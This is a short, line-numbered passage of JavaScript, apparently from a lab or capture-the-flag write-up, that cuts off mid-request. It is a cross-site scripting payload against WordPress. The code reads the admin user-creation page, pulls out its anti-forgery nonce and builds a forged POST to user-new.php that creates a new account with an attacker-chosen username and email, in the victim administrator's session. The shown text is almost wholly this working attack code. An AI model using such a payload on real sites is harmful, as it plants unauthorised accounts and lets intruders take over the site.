 48
49 xhr.onreadystatechange = function()
50 {
51 if (xhr.readyState == XMLHttpRequest.DONE)
52 {
53 var response = read_body(xhr);
54 var noncePos = response.indexOf('name="_wpnonce_create-user" value="');
55 var nonceVal = response.substring(noncePos+35, noncePos+45);
56
57 xhr = new XMLHttpRequest();
58 xhr.open("POST", uri);
59
60 xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
61 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
62
63 xhr.setRequestHeader("Referer", "http://192.168.78.157/wp-admin/user-new.php");
64
65 var body = "action=createuser&"
66 body += "_wpnonce_create-user=" + nonceVal + "&";
67 body += "_wp_http_referer=%2Fwp-admin%2Fuser-new.php&"
68 body += "user_login=" + username + "&";
69 body += "email=" + email + "&";